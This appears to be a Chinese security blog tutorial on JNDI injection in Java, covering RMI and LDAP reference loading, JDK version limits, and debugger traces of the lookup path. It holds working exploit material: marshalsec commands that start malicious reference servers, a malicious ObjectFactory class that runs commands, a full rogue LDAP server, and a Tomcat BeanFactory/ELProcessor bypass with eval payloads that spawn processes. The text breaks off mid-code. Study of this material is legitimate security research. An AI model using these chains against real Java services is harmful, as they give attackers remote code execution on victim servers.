JNDI注入浅析
JNDI概述
rmi:
客户端通过rmi协议请求到服务端的远程类,并加载执行
JNDI(Java Naming and Directory Interface,Java命名和目录接口)
- 命名服务:命名服务是一种简单的键值对绑定,可以通过键名检索值,RMI就是典型的命名服务
- 目录服务:目录服务是命名服务的拓展。它与命名服务的区别在于它可以通过对象属性来检索对象
比如说:
- 命名服务示例(DNS):
- 查询
example.com → 返回 192.168.1.1(IP 地址)
👉 通过名字找到 IP 地址
- 目录服务示例(LDAP):
- 查询
(cn=张三) → 返回 {姓名=张三, 邮箱=zhangsan@example.com, 部门=IT}
👉 通过名字或属性找到完整的用户信息
而JNDI则是对rmi和LDAP这种服务进行了封装,用同样的语句就能轻松使用这些不同的服务。
JNDI具体实现
InitialContext类
InitialContext initialContext = new InitialContext();
1
2
3
4
5
6
7
8
9
10
|
bind(Name name, Object obj)
list(String name)
lookup(String name)
rebind(String name, Object obj)
unbind(String name)
|
JNDI Naming Reference
javax.naming还提供了一个Reference类可以包装另一个远程类
1
2
3
4
5
6
7
8
|
Reference(String className)
Reference(String className, RefAddr addr)
Reference(String className, RefAddr addr, String factory, String factoryLocation)
Reference(String className, String factory, String factoryLocation)
|
1
2
| String url = "http://127.0.0.1:8080";
Reference reference = new Reference("test", "test", url);
|
1
2
3
4
5
6
|
Reference refObj = new Reference("refClassName", "insClassName", "http://example.com:8888/");
ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);
registry.bind("refObj", refObjWrapper);
|
客户端获取远程对象,获取到Reference类,再通过它解析出另一个远程对象
JNDI注入原理

lookup()函数参数外部可控或Reference类构造方法的classFactoryLocation参数外部可控时,我们都可以让其加载我们的恶意Reference类,导致RCE。(rmi的function实际上是在服务端执行的,但是注册Reference后客户端会从其中的远程工厂地址中加载恶意类,直接将对象写在构造方法或者静态代码块中,当被调用时,实例化会默认调用构造方法,以及静态代码块,就在这里实现了任意代码执行)
条件:
客户端的lookup()方法的参数可控
服务端在使用Reference类时,classFactoryLocation参数可控
上面两个都是在编写程序时可能存在的脆弱点(任意一个满足就行),除此之外,jdk版本在JNDI注入中也起着至关重要的作用,而且不同的攻击Payload对jdk的版本要求也不一致,这里就全部列出来:
JDK 6u45、7u21之后:java.rmi.server.useCodebaseOnly的默认值被设置为true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前JVM的java.rmi.server.codebase指定路径加载类文件。使用这个属性来防止客户端JVM从其他Codebase地址上动态加载类,增加了RMI ClassLoader的安全性。
JDK 6u141、7u131、8u121之后:增加了com.sun.jndi.rmi.object.trustURLCodebase选项,默认为false,禁止RMI和CORBA协议使用远程codebase的选项,因此RMI和CORBA在以上的JDK版本上已经无法触发该漏洞,但依然可以通过指定URI为LDAP协议来进行JNDI注入攻击。
JDK 6u211、7u201、8u191之后:增加了com.sun.jndi.ldap.object.trustURLCodebase选项,默认为false,禁止LDAP协议使用远程codebase的选项,把LDAP协议的攻击途径也给禁了。
RMI+JNDI
实战中用marshalsec快速起服务
1
| java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://127.0.0.1:8000/#Evil" 1099
|
client:
1
2
3
4
5
6
7
8
9
10
| import javax.naming.InitialContext;
import javax.naming.NamingException;
public class client {
public static void main(String[] args) throws Exception {
InitialContext ic = new InitialContext();
ic.lookup("rmi://127.0.0.1:1099/ref");
}
}
|
rmiserver:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class rmiserver {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.createRegistry(1099);
Reference ref = new Reference("Evil","Evil","http://127.0.0.1:1234/");
ReferenceWrapper refWrapper = new ReferenceWrapper(ref);
registry.bind("ref",refWrapper);
}
}
|
有回显的恶意类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.util.Hashtable;
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit implements ObjectFactory
{
static {
System.err.println("success");
try {
String cmd = "calc.exe";
Runtime.getRuntime().exec(cmd);
Runtime runtime = Runtime.getRuntime();
Process process = runtime.exec("cmd.exe /c dir");
InputStream inputStream = process.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(inputStream, "gb2312"));
while(br.readLine()!=null)
System.out.println(br.readLine());
} catch ( Exception e ) {
e.printStackTrace();
}
}
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
return null;
}
}
|
调试过程:
lookup下断点进去

lookup
getURLOrDefaultInitCtx可以用通过协议返回不同对象(上下文工厂),简单跟进一下

getURLOrDefaultInitCtx
如果设置了initctx_factory_builder,优先用它来获取上下文,否则获取scheme(这里是rmi),通过scheme获取上下文,如果再获取失败则返回默认上下文。

lookup
再来跟进rmiContext的lookup方法,
getRootURLContext
getRootURLContext(var1, this.myEnv)先校验url的正确性,顺便拆分
然后var15是远程注册信息上下文,这里也能看出this.myEnv(var2)是用来控制连接问题的(getRegistry获取远程注册表)
最后封装成了ResolveResult

回到lookup,又把它们分别取出来了

lookup
再来看下一层调用的远程注册信息上下文的lookup,肯定是通过注册表获取远程类了,注册了一个远程var2对象,然后通过注册信息取回了一个ReferenceWrapper_Stub类实例,该类实例就是对我们恶意Reference类的封装,最后调用decodeObject()函数来解析

decodeObject
看看decodeObject,确实


如果是RemoteReference的对象就调用getReference拿回Reference,然后调用NamingManager.getObjectInstance(var3, var2, this, this.environment)来获取文件系统服务器上的恶意类。

getObjectFactoryFromReference主要就是属性的loadclass和newinstance了,然后要恶意类没继承ObjectFactory或者,没实现getObjectInstance肯定是会报错的,但恶意代码早就被执行了。
为什么又getObjectInstance呢?为了实现统一接口,返回的factory都是ObjectFactory类,所以再提供了getObjectInstance的调用让它可以变成其他我们想要的对象(这导致了JNDI在高版本使用本地工厂类的绕过)
LDAP+JNDI
实战快速起server:
1
| java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Evil" 1389
|
demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
| import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import com.unboundid.util.Base64;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import java.text.ParseException;
public class LDAPServer{
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main (String[] args) {
String url = "http://127.0.0.1:8000/#Evil";
int port = 1389;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
@Override
public void processSearchResult (InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference");
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
|
1
2
3
4
5
6
7
8
9
10
| import javax.naming.InitialContext;
import javax.naming.NamingException;
import javax.el.ELProcessor;
public class client {
public static void main(String[] args) throws Exception {
InitialContext ic = new InitialContext();
ic.lookup("ldap://127.0.0.1:1099/ref");
}
}
|
区别于rmisever,ldapsever就有一些复杂了,因为搭建一个内存中的 LDAP 服务器,不过也就是config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));设置拦截器拦截LDAP 请求然后通过sendResult返回Reference Factory,接下来我们主要调试client端。
调试过程
lookup
首先肯定还是getURLOrDefaultInitCtx进到LDAP的上下文对象调用其lookup方法
最后一位不能是?
然后是相似的lookup,还是先getRootURLContext,跟进去

getRootURLContext
这里比较不同了,但这个方法的目的还是创建上下文,封装类名以返回给lookup以进行下一步获取远程Reference类的操作。

getUsingURLIgnoreRootDN
getUsingURLIgnoreRootDN主要是把用LdapURL解析ldapurl,然后创建LdapCtx上下文,再把类名ref封装进CompositeName,最后ResolveResult封装两个对象返回。

lookup
然后回到lookup,进入LDAPcontext的lookup操作

lookup
这个lookup比较复杂,前面先封装一下用到的对象,第二块主要是持续解析,比如说
ctx.lookup("ldap://example.com:1099/ou=users,dc=example,dc=com")
他会循环解析嵌套的context结构,第三块会处理重定向,但其实恶意类加载还是在p_lookup里

p_lookup
先把var1和var2一起拆成头部和尾部,如果路径是 "dc=example,dc=com",解析成:
Head → "dc=example"Tail → "dc=com"
但是单是ref的话是:
进入case 2块

c_lookup
先是进行了LDAP查询,如果不成功则processReturnCode处理返回的错误代码

也是获取到了我们的恶意Ldap结果(后续被解析成恶意Refrence类)

- 如果查询返回了一个条目,则从
var23.entries 获取第一个条目。
var25.attributes 取出该条目的属性。- 如果条目有响应控制信息(
respCtls),将它们追加到当前的响应控制中。

终于来到激动人心的decodeObject环节了,先是判断var4对象有没有Obj.JAVA_ATTRIBUTES[2](javaClassName)属性,有的兄弟,有的。


decodeObject
var2先取出codeBase
然后依次看LDAP结果中有没有javaSerializedData、javaRemoteLocation、objectClass,分别执行不同操作,可以反序列化(后面的高版本绕过…),加载rmi对象(是不是又可以打rmi的JNDI了…别打),加载远程类。
这次是第三种:
objectClass是javaNamingReference的话就解析出我们的恶意Reference类,包的包的

decodeReference

比较简单粗暴地还原了Reference类,然后直接return
c_lookup
又回到了c_lookup
完事竟然直接getObjectInstance了?我们明明还没从Reference还原出工厂类啊?其实这里把两个过程封装进一个方法中了,进去看看

getObjectInstance
泪目了,终于找到了,这里就和rmi的比较相似了,先从Reference还原恶意工厂类,然后调用其构造方法就能RCE了。
确实,总体过程还是比较复杂的。
高版本JDK绕过:用本地Class当Reference Factory
在高版本中(如:JDK8u191以上版本)虽然不能从远程加载恶意的Factory,但是我们依然可以在返回的Reference中指定Factory Class;
但是肯定有如下要求
- 这个工厂类必须在受害目标本地的CLASSPATH中
- 工厂类必须实现 javax.naming.spi.ObjectFactory 接口
- 至少存在一个 getObjectInstance() 方法
tomcat8.5.0
org.apache.naming.factory.BeanFactory 存在于Tomcat依赖包中,所以使用也是非常广泛。 该类在 getObjectInstance() 中会通过反射的方式实例化Reference所指向的任意Bean Class,并且会调用setter方法为所有的属性赋值。而该Bean Class的类名、属性、属性值,全都来自于Reference对象,均是攻击者可控的。
javax.el.ELProcessor是由eval方法的Bean Class,但怎么调用呢?
事实上调用的setter不一定需要是set..开头的方法,根据org.apache.naming.factory.BeanFactory中的逻辑,我们可以把某个方法强制指定为setter。
1
2
| ref.add(new StringRefAddr("forceString", "x=eval"));
ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")"));
|
然后就会调用eval(""\".getClass().for...")
demo:
1
2
3
4
5
6
7
8
9
10
11
12
| //pom.xml(双方均需要)
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>8.5.0</version>
</dependency>
<!-- https://mvnrepository.com/artifact/org.apache.el/com.springsource.org.apache.el -->
<dependency>
<groupId>org.apache.el</groupId>
<artifactId>com.springsource.org.apache.el</artifactId>
<version>7.0.26</version>
</dependency>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| //server
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import org.apache.naming.ResourceRef;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.StringRefAddr;
import java.rmi.registry.LocateRegistry;
import java.util.Properties;
public class rmiserver1 {
public static void main(String[] args) throws Exception{
Properties env = new Properties();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://127.0.0.1:1099");
InitialContext ctx = new InitialContext(env);
LocateRegistry.createRegistry(1099);
ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true, "org.apache.naming.factory.BeanFactory", null);
ref.add(new StringRefAddr("forceString", "x=eval"));
ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")"));
ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
ctx.bind("ref", referenceWrapper);
}
}
|
1
2
3
4
5
6
7
8
9
10
|
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class client {
public static void main(String[] args) throws Exception {
InitialContext ic = new InitialContext();
ic.lookup("rmi://127.0.0.1:1099/ref");
}
}
|
几种变体表达式:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| import javax.el.ELProcessor;
public class Test {
public static void main(String[] args) {
String poc1 = "''.getClass().forName('javax.script.ScriptEngineManager')" +
".newInstance().getEngineByName('nashorn')" +
".eval(\"s=[3];s[0]='cmd';s[1]='/C';s[2]='calc';java.lang.Runtime.getRuntime().exec(s);\")";
String poc2 = "''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass())" +
".invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime')" +
".invoke(null),'calc.exe')}";
